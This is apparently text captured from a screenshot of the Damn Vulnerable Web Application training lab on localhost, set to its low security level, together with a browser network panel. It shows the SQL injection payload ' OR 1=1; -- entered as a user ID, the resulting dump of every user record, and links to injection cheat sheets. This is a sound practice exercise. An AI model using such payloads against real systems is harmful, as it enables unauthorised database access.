 http://localhost:8080/vulnerabilities/sqli/?id=%27+OR+1%3D1%3B+--+&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR 1=1; --
First name: admin
Surname: admin
ID: ' OR 1=1; --
First name: Gordon
Surname: Brown
ID: ' OR 1=1; --
First name: Hack
Surname: Me
ID: ' OR 1=1; --
First name: Pablo
Surname: Picasso
ID: ' OR 1=1; --
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Elements Console Sources Network » 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs
All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other
Has blocked cookies Blocked Requests 3rd-party requests
200 ms 400 ms 600 ms 800 ms 1000 ms 1200 ms 1400 ms 1600 m
Name St... Type Initiator Size Time Waterfall
?id=%27+OR+... 200 do... Other 1.9... 9 ms
dvwaPage.js 200 scr... :8080/v... (m... 0 ms
logo.png 200 png :8080/v... (m... 0 ms
add_event_liste... 200 scr... :8080/v... (m... 0 ms
installHook.js 200 scr... prepare... 42... 12...
main.css 200 sty... ?id=%2... (di... 1 ms
content.html 200 xhr jquery.js:2 67... 59 ...
check.svg 200 sv... jquery.js:2 65... 60 ...
Inter-Medium.ttf 200 font :8080/v... 29... 60 ...
Inter-Regular.ttf 200 font :8080/v... 28... 56 ...
inline-tooltip.css 200 sty... injected... 1.3... 46 ...
app_icon-light_... 200 sv... Other 1.3... 61 ...
menu.html?fra... 200 do... injected... 83... 14 ...
tooltip-notch.svg 200 sv... inline-t... 29... 31 ...
Inter-italic.var.w... 200 font menu.h... 24... 13 ...
Inter-roman.var.... 200 font menu.h... 22... 14 ...
main.css 200 sty... menu.h... 15.... 14 ...
menu.js 200 scr... menu.h... 25... 13 ...
18 requests 1.8 MB transferred 1.8 MB resources Finish: 1.33 s DOMContentLoaded: